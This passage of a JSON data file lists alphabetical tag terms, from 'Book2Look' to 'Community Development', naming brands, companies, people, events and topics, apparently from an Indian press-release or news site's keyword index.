Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development 